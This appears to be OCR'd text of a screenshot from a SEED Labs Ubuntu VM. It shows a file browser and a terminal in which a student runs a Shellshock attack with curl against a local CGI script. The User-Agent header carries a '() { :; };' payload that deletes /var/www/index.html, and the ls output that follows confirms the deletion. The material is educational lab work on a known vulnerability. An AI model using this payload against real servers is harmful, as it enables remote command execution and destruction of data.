 Terminal
7:25 PM Seed
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home Downloads
Search
Desktop Documents Downloads elggData lab1 lab2 lab3
lab5
Templates
Videos
openssl_1.0.1-
4ubuntu5.11.dsc
variables.c
Terminal
[10/10/2015 19:24] seed@ubuntu:/var/www$ curl -A '() { :; }; /bin/rm /var/www/in
dex.html' http://localhost/cgi-bin/myprog.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at localhost Port 80</address>
</body></html>
[10/10/2015 19:24] seed@ubuntu:/var/www$ ls
CSRF SeedElgg SOP SQL webtracking XSS
[10/10/2015 19:24] seed@ubuntu:/var/www$
"Downloads" selected (containing 3 items)